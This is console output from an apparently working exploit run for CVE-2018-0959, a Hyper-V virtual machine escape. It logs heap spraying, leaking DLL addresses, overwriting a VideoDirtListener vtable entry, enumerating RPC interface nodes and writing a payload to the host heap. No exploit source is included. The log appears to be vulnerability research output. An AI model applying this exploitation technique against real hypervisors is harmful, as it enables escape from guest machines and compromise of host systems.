 C:₩Users₩L2₩Desktop₩CVE-2018-0959>Exploit
[+] Spray Pattern on VRAM Buffer
[+] Leak Data from Target Heap
[+] Read 1
[+] Read 2
[+] Find DLL address from Leaked Data
[+] DLL Address
combase.dll: 7ffc5a5a0000
RPCRT4.dll: 7ffc59f20000
KernelBase.dll: 7ffc57020000
[+] Find VideoDirtListener from Leaked Data
VideoDirtListener: 2607a731700, vftable: 7ffc4ff322e0
[+] Overwrite VideoDirtListener::UnprepareSelf to combase!RegistrationStore::Context::RevertChanges
[+] Node[0]: address=2607a731700, vftable=2607a731e80, Buffer=2607a731760, RPC_SERVER_INTERFACE=2607a731d00, next=2607a731850
[+] Param Info: No param
[+] Node[1]: address=2607a731800, vftable=2607a731e80, Buffer=2607a731860, RPC_SERVER_INTERFACE=2607a731d00, next=2607a731950
[+] Param Info: Num of param=8, StackSize=0x20,
[+] Node[2]: address=2607a731900, vftable=2607a731e80, Buffer=2607a731960, RPC_SERVER_INTERFACE=2607a731d00, next=2607a731a50
[+] Param Info: Num of param=4, StackSize=0x10,
[+] Node[3]: address=2607a731a00, vftable=2607a731e80, Buffer=2607a731a60, RPC_SERVER_INTERFACE=2607a731d00, next=2607a731b50
[+] Param Info: Num of param=14, StackSize=0x38,
[+] Node[4]: address=2607a731b00, vftable=2607a731e80, Buffer=2607a731b60, RPC_SERVER_INTERFACE=2607a731d00, next=2607a731c50
[+] Param Info: No param
[+] Offset Between FindVdl Buffer start and VideoDirtListener: b700
[+] FindVdl Buffer (000001C780306000~)
[+] VideoDirtListener ptr: 000001C780311700
[+] Write from 141600 to 141e80
[+] Write Payload on TargetHeap
[+] Overwrite Range: Landpoint+0x141600 ~ Landpoint+0x141e80